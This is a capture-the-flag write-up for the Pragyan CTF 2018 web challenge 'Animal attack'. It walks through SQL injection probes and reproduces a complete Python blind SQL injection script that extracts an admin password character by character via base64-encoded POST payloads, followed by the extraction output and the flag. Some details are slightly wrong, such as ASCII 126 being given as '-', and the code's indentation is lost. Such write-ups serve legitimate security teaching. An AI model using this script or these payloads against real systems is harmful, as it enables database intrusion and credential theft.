Pragyan CTF 2018 - Animal attack [200]
Animal attack
First of all, maybe you need some reference before to solve this problem:
cURL, SQL Injection, Union SQL Injection, Blind SQL Injection, Faster Method of BSQLi, Binary Search Algorithm, ASCII Table, Base64
Points: 200
Tags: web sql
Poll rating:
Edit task details
Animals have taken over our world and a specific team of animal spies have taken the role of leading the entire army of animals. We humans have formed a group of rebels who have taken it up as a mission to find the main users of the animal spies and find the admin of that group. The admin, with his username and password can launch a powerful attack on the humans. Help the human rebels group get the world back from the animals.
The portal is available at :- http://128.199.224.175:24000/
When you open the website, 
When you be given a "tab" for searching data in website, it is about SQL Injection. *but not always SQLi*
alix' AND 1=1 #
It will only return the Animal who's name Alix, and you need to know before they send the "Query" they encode all inputs that you given on the Search tab.
Let's change 1=1 to 1=2
alix' AND 1=2 #
It doesn't show anything. Hmm.. why not try Union?
alix' UNION SELECT * FROM users

Okay so the conclusion is the website filtering when you input word "UNION" it will be redirect you to the other page and show you like picture above.
So, now we try to Blind SQL Injection
#Owner: Vita Pluvia
#Site : https://fadec0d3.blogspot.co.id/2018/03/pragyan-ctf-2018-web.html#animal-attack
#!/usr/bin/env python2
import requests
checkRange = range(9, 126)
BASE = "alix' and ascii(substring((SELECT password from users where username=\"admin\" limit 0,1),{},1))>{} #"
def bsearch(pos):
min = 9
max = 126
while True:
if max < min: return -1
m = (min + max) // 2
first = request(pos, m)
second = request(pos, m + 1)
if first and not second:
return m + 1
elif first and second:
min = m + 1
else:
max = m - 1
def request(pos, char):
payload = BASE.format(pos, char).encode('base64')
r = requests.post('http://128.199.224.175:24000/', { "spy_name": payload })
return 'Alix' in r.text
def main():
flag = ''
pos = 1
while '}' not in flag:
flag += chr(bsearch(pos))
print 'Flag: {}'.format(flag)
pos += 1
print 'Result: {}'.format(flag)
if __name__ == '__main__':
main()
Sorry i am not using my own script because when i try to open it today, the website is down so i can't try my script, but i will tell you about the variable that he/she is using:
- checkRange = It use ASCII, that range by 9 - 126, Possible char that will return to us from 9 that is "TAB[Horizontal Tab]" until 126 that is "-"
- BASE = Base query to use in Blind SQLi
- bsearch = is a function of binary search
- pos = Position of the character
- request = is a function of post payload
- payload = is BASE query append "pos" from bsearch and "char" then encode to base64
- r = request to server in method to POST on spy_name that filled in by payload
- flag = result of bsearch(pos) translate it by using char function "chr" that mention on the script
Flag: pct
Flag: pctf
Flag: pctf{
Flag: pctf{L
Flag: pctf{L3
Flag: pctf{L31
Flag: pctf{L31'
Flag: pctf{L31's
Flag: pctf{L31's~
Flag: pctf{L31's~@
Flag: pctf{L31's~@Ll
Flag: pctf{L31's~@Ll_
Flag: pctf{L31's~@Ll_h
Flag: pctf{L31's~@Ll_h4
Flag: pctf{L31's~@Ll_h4i
Flag: pctf{L31's~@Ll_h4il
Flag: pctf{L31's~@Ll_h4il-
Flag: pctf{L31's~@Ll_h4il-1
Flag: pctf{L31's~@Ll_h4il-1h
Flag: pctf{L31's~@Ll_h4il-1h3
Flag: pctf{L31's~@Ll_h4il-1h3-
Flag: pctf{L31's~@Ll_h4il-1h3-c
Flag: pctf{L31's~@Ll_h4il-1h3-c4
Flag: pctf{L31's~@Ll_h4il-1h3-c4T
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_Q
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_Qu
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_Qu3
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_Qu33
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_Qu33n
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_Qu33n.
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_Qu33n.?
Flag: pctf{L31's~@Ll_h4il-1h3-c4T_Qu33n.?}
Result: pctf{L31's~@Ll_h4il-1h3-c4T_Qu33n.?}
With patience and time you will get the flag.